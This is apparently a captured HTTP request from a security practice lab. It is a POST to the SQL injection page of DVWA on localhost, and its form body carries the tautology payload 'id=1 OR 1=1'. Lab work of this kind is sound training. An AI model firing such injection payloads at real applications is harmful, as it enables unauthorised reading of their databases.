 Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=f20dbbfd29dbb86565299a2098b4a3c6; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 OR 1=1&Submit=Submit